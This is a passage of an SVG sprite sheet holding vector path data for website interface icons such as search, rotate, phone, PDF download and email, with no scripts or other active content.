20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 110-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg version="1.1" id="more" x="200" y="118" width="11" height="11" xml:space="preserve" viewBox="-2 -2 11 11" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#fff}</style><path class="ayst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="306" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="187" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="198" y="134" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="72" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg version="1.1" id="red_x" x="343" y="90" width="13" height="13" viewBox="-1.5 4.5 13 13" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bgst0{fill:#b50d0d}</style><path class="bgst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="189" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="178" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z" fill="#FFF"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="132" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="214" y="90" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" x="293" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="318" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_redo" x="68" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bost0{fill:#707372}</style><path class="bost0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg version="1.1" id="rotate_redo_hover" x="267" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#202020}</style><path class="bpst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg version="1.1" id="rotate_redo_square" x="286" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#707372}</style><path class="bqst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_redo_square_hover" x="234" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#202020}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_undo" x="93" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#707372}</style><path class="bsst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_undo_hover" x="241" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#202020}</style><path class="btst0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg version="1.1" id="rotate_undo_square" x="130" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#707372}</style><path class="bust0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg version="1.1" id="rotate_undo_square_hover" x="52" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#202020}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="317" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="166" y="118" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="143" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="345" y="70.8" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="336" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="208" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="182" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" x="68" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="262" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 